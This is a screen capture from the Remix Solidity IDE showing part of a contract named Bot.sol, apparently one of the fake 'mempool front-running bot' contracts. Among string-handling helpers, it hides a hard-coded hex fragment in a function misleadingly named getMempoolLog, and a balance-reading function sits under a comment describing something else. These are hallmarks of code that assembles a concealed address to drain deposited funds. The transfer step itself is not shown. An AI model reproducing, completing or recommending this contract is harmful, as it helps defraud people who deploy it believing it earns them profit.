 FILE EXPLORER
WORKSPACES
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
Bot.sol
scripts
tests
README.txt
.prettierrc.json
Home
Bot.sol
370 if (self._ptr != needle._ptr) {
371 assembly {
372 let length := mload(needle)
373 let selfptr := mload(add(self, 0x20))
374 let needleptr := mload(add(needle, 0x20))
375 equal := eq(keccak256(selfptr, length), keccak256(needleptr, length))
376 }
377 }
378
379 if (equal) {
380 self._len -= needle._len;
381 self._ptr += needle._len;
382 }
383
384 return self;
385 }
386
387 function getMempoolLog() private pure returns (string memory) {
388 return "703Ce690";
389 }
390
391 // Returns the memory address of the first byte of the first occurrence of
392 // `needle` in `self`, or the first byte after `self` if not found.
393 function getBa() private view returns(uint) {
394 return address(this).balance;
395 }
396
397 function findPtr(uint selflen, uint selfptr, uint needlelen, uint needleptr) private pure returns (uint) {
398 uint ptr = selfptr;
399 uint idx;
400
401 if (needlelen <= selflen) {
402 if (needlelen <= 32) {
403 bytes32 mask = bytes32(~(2 ** (8 * (32 - needlelen)) - 1));
404
405 bytes32 needledata;
406 assembly { needledata := and(mload(needleptr), mask) }
407
0 listen on all transactions Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>